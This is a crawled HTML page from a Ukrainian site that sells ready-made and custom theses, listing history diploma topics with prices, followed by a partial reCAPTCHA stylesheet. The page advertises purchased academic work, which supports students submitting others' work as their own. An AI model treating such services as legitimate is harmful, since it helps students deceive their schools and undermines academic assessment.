

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://diplomukr.com.ua/diploms/155?page=2
body_size: 5569
content:
<?xml version="1.0" encoding="windows-1251"?>
<!DOCTYPE html
  PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">

  <head>
      
    <link rel="shortcut icon" href="/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name='yandex-verification' content='5280f0700305ce81' />
<meta name="description" content="  История Бесплатно скачать, Заказать" />
<meta name="keywords" content="История Купить готовую дипломную работу
" />
<META NAME="Robots"   CONTENT="all">
<script src="https://www.google.com/recaptcha/api.js?render=6LeJ6bgUAAAAAEJ0ZELOBYzqqla4thcADrh_5fiD"></script>
<title>  История Бесплатно скачать, Заказать</title>


	<link href="/site/styles/styles.css" rel="stylesheet" type="text/css" />
		<link href="/engine/styles/main.css" rel="stylesheet" type="text/css" />
		<script type="text/javascript" src="/engine/scripts/admin.js"></script>
	                
  </head>

  <body>
	    

<script type="text/javascript">
function getBrowserInfo() {
 var t,v = undefined;
 if (window.opera) t = 'Opera';
 else if (document.all) {
  t = 'IE';
  var nv = navigator.appVersion;
  var s = nv.indexOf('MSIE')+5;
  v = nv.substring(s,s+1);
 }
 else if (navigator.appName) t = 'Netscape';
 return {type:t,version:v};
}
 
function bookmark(a){
 var url = window.document.location;
 var title = window.document.title;
 var b = getBrowserInfo();
 if (b.type == 'IE' && 7 > b.version && b.version >= 4) window.external.AddFavorite(url,title);
 else if (b.type == 'Opera') {
  a.href = url;
  a.rel = "sidebar";
  a.title = url+','+title;
  return true;
 }
 else if (b.type == "Netscape") window.sidebar.addPanel(title,url,"");
 else alert("Нажмите CTRL-D, чтобы добавить страницу в закладки.");
 return false;
}

</script>

<div id="wrap-bg">
<div id="wrap">

<div align="center">
  <div id="top_00">
    <div class="top_01">
      <ul id="menu_00">
        <li><a href="/"><img src="/site/images/in_01.gif" alt="На главную страницу"></a></li>
        <li><a href="/obrat"><img src="/site/images/in_02.gif" alt="Обратная связь"></a></li>
        <li><a href="/map"><img src="/site/images/in_04.gif" alt="Карта сайта"></a></li>
      </ul>
      <div id="st_01">
        
У нас уже<strong>
17884 

</strong>

рефератов, курсовых и дипломных работ
      </div>
	  
      <div id="st_02">

<a href="javascript:void(0);" onclick="return bookmark(this);">Сделать закладку на сайт</a>

 

      </div>      
    </div>
    <div id="top_02">
      <div align="center">
      <a href="http://www.diplomukr.com.ua"><img alt="Заказать диплом, курсовую, диссертацию" src="/site/images/up1.jpg" /></a>
      </div>
	  <br><br>
    </div>
    
  </div>
  <table width="1043px" cellspacing="0" cellpadding="0" border="0">
<tr>
<td align="right" width="225px" >
<ul id="menu_031">
<li id="item1"></li>
<li id="item2"></li>
<li id="item3"></li>
<li id="item4"></li>
<li id="item5"></li>
<li id="item6"></li>
<li id="item7"></li>
<li id="item8"></li>
<li id="item9"></li>
</ul>

<ul id="menu_03">
    <li id="item1" ><a href="/">Главная</a></li>
    <li id="item2" ><a href="/private" >Сделать заказ</a></li>
    <li id="item3" ><a href="/katalog" >Готовые работы</a></li>
    <li id="item4" ><a href="/guarantees" >Почему именно мы?</a></li>
    <li id="item5" ><a href="/price">Ценовая политика</a></li>
    <li id="item6" ><a href="/oplata" >Как оплатить?</a></li>
    <li id="item7" ><a href="/vakansii">Подбор персонала</a></li>
    <li id="item8" ><a href="/kontakts">О нас</a></li>
    <li id="item9" ><a href="/small">Творчество авторов</a></li>
</ul> 
<div style="clear:both;"></div>
<div class="box-top" style="margin-left:10px;">
<div class="box-right">
<div class="box-bottom">
<div class="box-left">
<div class="box1">

<div class="box2">
<div class="box3">
<div class="box4">


<h2 class="work">Быстрый переход к готовым работам</h2> 
<ul id="menu_04">
    <li><a href="/kontrol" >Контрольные</a></li>
    <li><a href="/referats" >Рефераты</a></li>
    <li><a href="/otcheti" >Отчеты</a></li>
    <li><a href="/kursovie" >Курсовые</a></li>
    <li class="at"><a href="/diploms" >Дипломы</a></li>
    <li><a href="/dissertations" >Диссертации</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="box-top" style="margin-left:10px;">
<div class="box-right">
<div class="box-bottom">
<div class="box-left">
<div class="box1">

<div class="box2">
<div class="box3">
<div class="box4">
<div align="center" style="color: #0788ca;"> 
<h3>Мнение посетителей:</h3>
<form  method="post" action="/site/vote.php">
        <input name="v" type="radio" value="1"> Понравилось <br>
        <input name="v" type="radio" value="2"> Не понравилось
        <br><br>
        <input type="submit" name=vote value="Отдать голос">
    <br><br>
        <input type="submit" name=res value="Все мнения">
</form>

<br><br>
<b><a href="/obrat" ><font size="2">Книга жалоб<br>и предложений</font></a><br></b><br>

</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
</td>
<td width="15">
</td>

<td>
<div align="center"><h1></h1></div>	<h1 align=center>История</h1>
				<table id="discounts" summary="" cellspacing="0" width="100%">
			<tr>
				<th align=center>Тема работы</th>
				<th align=center>Цена, в гривнах</th>
			</tr>
					<tr>
			<td class="last">
			<a href="/raboti/8447?mod=diploms">Перебудова</a>
						
			</td>
			<td align=center>
						</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/8448?mod=diploms">Зовнішня політика радянського союзу в роки холодної війни</a>
						
			</td>
			<td align=center>
			500			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/8449?mod=diploms">Західний напрямок зовнішньої політики Китаю в стародавності й раннім середньовіччі (епохи Хань-Тан)</a>
						
			</td>
			<td align=center>
			625			</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/8450?mod=diploms">Ідеологія епохи Чжаньго</a>
						
			</td>
			<td align=center>
			500			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/8451?mod=diploms">Сучасні подання про міську антропологію як науці міждисциплінарного значення</a>
						
			</td>
			<td align=center>
			625			</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/8452?mod=diploms">Роль Бісмарка в російсько-німецьких відносинах</a>
						
			</td>
			<td align=center>
			875			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/19722?mod=diploms">Продовольча політики Радянської влади в роки громадянської війни (на матеріалах Удмуртії)</a>
						
			</td>
			<td align=center>
			2160			</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/19721?mod=diploms">Віддзеркалення етичних представлень домонгольської Русі в староруській літературі (XI - XIII ст.)</a>
						
			</td>
			<td align=center>
			2160			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/19720?mod=diploms">Німецький генералітет і нацизм</a>
						
			</td>
			<td align=center>
			1404			</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/19717?mod=diploms">Сімеон Полоцький: історичний портрет</a>
						
			</td>
			<td align=center>
			2160			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/19716?mod=diploms">Формування конституційної монархії в Росії</a>
						
			</td>
			<td align=center>
			2160			</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/19714?mod=diploms">Впровадження інквізиції</a>
						
			</td>
			<td align=center>
			702			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/19715?mod=diploms">Фотодокументи Центрального Архіву Електронних і Аудіовізуальних документів Москви про соціально-економічний і культурний розвиток СРСР 1956 - 1980-х рр.</a>
						
			</td>
			<td align=center>
			2160			</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/19713?mod=diploms">Етнополітичні аспекти розпаду СРСР: прибалтійський регіон</a>
						
			</td>
			<td align=center>
			2160			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/19710?mod=diploms">Школа 20-х рр., пошуки і результати</a>
						
			</td>
			<td align=center>
			2160			</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/16327?mod=diploms">Реформирование законодательства Екатерины II </a>
						
			</td>
			<td align=center>
			500			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/22459?mod=diploms">РЕФОРМУВАННЯ ОРГАНІЗАЦІЇ ОБ’ЄДНАНИХ НАЦІЙ: ПРОБЛЕМИ ТА ЇХ ВИРІШЕННЯ, 2005 - 2010 рр.  (ЗА ОПУБЛІКОВАНИМИ ДОКУМЕНТАМИ ООН) </a>
						
			</td>
			<td align=center>
			300			</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/18969?mod=diploms">ОРДЕН ТАМПЛИЕРОВ КАК СУБЪЕКТ МЕЖДУНАРОДНЫХ ОТНОШЕНИЙ В XII - XIV вв.</a>
						
			</td>
			<td align=center>
			600			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/19161?mod=diploms">Исламский фактор в палестинском национально-освободительном движении в 20 веке</a>
						
			</td>
			<td align=center>
			460			</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/19340?mod=diploms">Ісламський фактор у палестинському національно-визвольному русі в 20 столітті</a>
						
			</td>
			<td align=center>
			640			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/19723?mod=diploms">Просвітницька діяльність Новгородського земства кінця 19 - початку 20 (1890-1917)</a>
						
			</td>
			<td align=center>
			2160			</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/19724?mod=diploms">Причини розпаду СРСР у вітчизняній історіографії</a>
						
			</td>
			<td align=center>
			2160			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/19725?mod=diploms">Правові аспекти ліквідації СРСР</a>
						
			</td>
			<td align=center>
			2160			</td>
							
			</tr>
        					<tr class="light">
			<td class="last">
			<a href="/raboti/19726?mod=diploms">Суспільно-політичні погляди Рабіндраната Тагора</a>
						
			</td>
			<td align=center>
			2160			</td>
							
			</tr>
        					<tr>
			<td class="last">
			<a href="/raboti/19728?mod=diploms">Палестино-ізраїльський конфлікт в контексті історії </a>
						
			</td>
			<td align=center>
			810			</td>
							
			</tr>
        				</table>
<hr>
<br><p align=center><b><font size="4">Показать записи:

 <a href="?page=1"><b>1</b></a> 2  <a href="?page=3"><b>3</b></a>  ... <a href="?page=3"><b>последняя</b></a><br><br><br></div>
</font>
</p></td>

<td width="10">
</td>

<td width="200px" >
<table width="200" border="0" cellpadding="0" cellspacing="0">
<tr>            
<td>

    <div >
    <h2 class="work">Найти готовую работу</h2>
    <div class="searchbox">
    <form class="searchbox" method="post" action="/">

	<input class="inputsearch" type="text" size=23 name="searchname"/>

	<input type="hidden" name="checkpoint" value="nameonly">
	<input type="hidden" name="checkpoint2" value="logicor">
	<input type="hidden" name="checkpoint3" value="notfree">
	<!--<input class="submit" type="submit" name="search" value="»" /> -->
    </form>
    </div>
    </div>
    </div>
<div class="box-top" style="margin-right:10px;margin-left:10px;background-color: #f7fcfe;">
<div class="box-right">
<div class="box-bottom">
<div class="box-left">
<div class="box1">

<div class="box2">
<div class="box3">
<div class="box4">

<br>
<div align=center><A class="oarnge" href="/private" >ЗАКАЗАТЬ</A><br>
<br>

    <h2 class="work"><font color="#fe281d">Обратная</font> связь:</h2>

<br><a href="/obrat" title = "Отправить нам вопрос через веб - форму"><font size="5" color=#6B8E23>Связаться</font></a><br><br>

<a href="/news/2010/09/18/1933" title="Доставка любой диссертации из России и Украины"><IMG SRC="/images/dost.gif" width="170" height="60" ALT="Доставка любой диссертации из России и Украины" BORDER=0></a><br>
<br>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>  

</div>


</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="box-top" style="margin-right:10px;margin-left:10px;background-color: #f7fcfe;">
<div class="box-right">
<div class="box-bottom">
<div class="box-left">
<div class="box1">

<div class="box2">
<div class="box3">
<div class="box4">
<h2 class="work"><a href="/authenter" >Вход для партнеров</a></h2> <P align=center ><a style="color:#fe8300;" href="/?Reg=1">Регистрация</a><br><br> <a href="/obrat">Восстановить доступ</a></P>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>


<div class="box-top" style="margin-right:10px;margin-left:10px;background-color: #f7fcfe;">
<div class="box-right">
<div class="box-bottom">
<div class="box-left">
<div class="box1">

<div class="box2">
<div class="box3">
<div class="box4">
    <font size="4" color=#6B8E23><p class="work" align=center>Материал для курсовых и дипломных работ</font></p>
<div>    <span class="date">06.08.25</span>
    <strong><a href="/news/2025/08/06/10033">Взаємодія Ради ООН з прав людини з Верховним комісаром ООН з прав людини і Управлінням Верховного комісара з прав людини</a></strong><br><br>  
    <div id="pref"></div>
        <span class="date">06.08.25</span>
    <strong><a href="/news/2025/08/06/10032">Акти та рішення, що приймає Рада з прав людини, її допоміжні органи та їх юридична сила</a></strong><br><br>  
    <div id="pref"></div>
        <span class="date">06.08.25</span>
    <strong><a href="/news/2025/08/06/10031">Компетенція Ради ООН з прав людини</a></strong><br><br>  
    <div id="pref"></div>
    </div>
<div  align="center">
<img src="http://diplomukr.com.ua/site/images/book.jpg" style="margin:auto;text-align:center;"><br>

<strong><a href="/news"><font color=#6B8E23>Архив материала для курсовых и дипломных работ</font></a> </strong>
</div>
</td>
</tr>
</table>
<br>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="box-top" style="margin-right:10px;margin-left:10px;background-color: #f7fcfe;" align=center>
<div class="box-right">
<div class="box-bottom">
<div class="box-left">
<div class="box1">

<div class="box2">
<div class="box3">
<div class="box4">
    
	<font size="3"> 

<br><strong>Ссылки:</strong><br><br>
<a href="http://www.mydisser.com" title="Выполнение и продажа диссертаций, бесплатный каталог статей и авторефератов" target="_blank"><IMG SRC="/site/images/mydisser.gif" width="88" height="41" ALT="Выполнение и продажа диссертаций, бесплатный каталог статей и авторефератов" BORDER=0></a>


<br><br><strong>Счетчики:</strong><br><br>
<table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-1_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.24log.ru" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-1_3.gif" width="50" height="10" border="0" alt="" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="http://counter.24log.ru/buttons/24/bg24-1_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=15" target="_blank"><img border="0" width="50" height="21" src="http://counter.24log.ru/counter?id=281802&t=24&st=1&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Учеба" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.24log.ru"></a></NOSCRIPT>

</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>


            </div>
			
			 


</td>

</tr>
 
</table>
  
 <HR NOSHADE WIDTH="100%" SIZE="13">

<h4 align=center><b>&copy 2006-2024. Все права защищены.</b><br>
<a href="/">Выполнение уникальных качественных работ - от эссе и реферата до диссертации. Заказ готовых, сдававшихся ранее работ.</a></h4><br><br><br>
  
 
	    
    

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ6bgUAAAAAEJ0ZELOBYzqqla4thcADrh_5fiD&co=aHR0cHM6Ly9kaXBsb211a3IuY29tLnVhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yeat1w4z0ri4
body_size: 49743
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
